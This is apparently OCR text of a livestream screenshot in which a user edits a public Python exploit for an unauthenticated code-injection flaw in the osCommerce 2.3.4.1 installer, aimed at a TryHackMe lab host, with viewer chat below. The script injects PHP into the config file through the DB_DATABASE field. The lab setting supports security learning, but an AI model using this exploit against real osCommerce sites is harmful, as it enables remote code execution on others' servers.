 Project — ~/HTB — Atom
Burp Suite Professional ...
osCommerce 2.3.4.1 - R...
osCommerce, Open Sou...
0:4:vim - "kali" 2#
0:4:vim - "kali" 2#
File Edit View Search Terminal Help
7 # If an Admin has not removed the /install/ directory as advised from an osCommerce installation, it is possi
8 # for an unauthenticated attacker to reinstall the page. The installation of osCommerce does not check if the
9 # is already installed and does not attempt to do any authentication. It is possible for an attacker to direc
10 # execute the "install_4.php" script, which will create the config file for the installation. It is possible
11 # PHP code into the config file and then simply executing the code by opening it.
12
13
14 import requests
15
16 # enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
17 base_url = "http://blueprint.thm:8080/oscommerce-2.3.4/catalog/"
18 target_url = "http://blueprint.thm:8080/oscommerce-2.3.4/catalog/install/install.php?step=4"
19
20 data = {
21     'DIR_FS_DOCUMENT_ROOT': './'
22 }
23
24 # the payload will be injected into the configuration file via this code
25 # '  define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
26 # so the format for the exploit will be: '); PAYLOAD; /*
27
28 payload = '\');'
29 payload += 'system("ls");'    # this is where you enter you PHP payload
30 payload += '/*'
31
32 data['DB_DATABASE'] = payload
33
34 # exploit it
35 r = requests.post(url=target_url, data=data)
36
37 if r.status_code == 200:
38     print("[+] Successfully launched the exploit. Open the following URL to execute your code\n\n" + base_url + "install/includes/configure.ph
p")
39 else:
-- INSERT --
37,25 85%
0 1 sudo 2#- python 3 nc 4* vim 5 zsh ↑ 5h 14m 19s 0.7 0.7 0.8 2022-03-21 19:47 kali
THM: Blueprint
Sub Goal 32 / 100 Total Subs
confusing, I know
# Nightbot
Check out these other Cybersecurity
streamers!
https://infosecstreams.github.io/
# FroMastr
i think u can control them
# SlayerDarth
Idk if you're British or something el
# SlayerDarth
Ah OK
# SlayerDarth
I'm a PHP developer
# SlayerDarth
No doubt you've seen a lot of securit
flaws with PHP
# SlayerDarth
# jojo66
i'm nothing
# jojo66
but hopefully sec analyst til the end
the year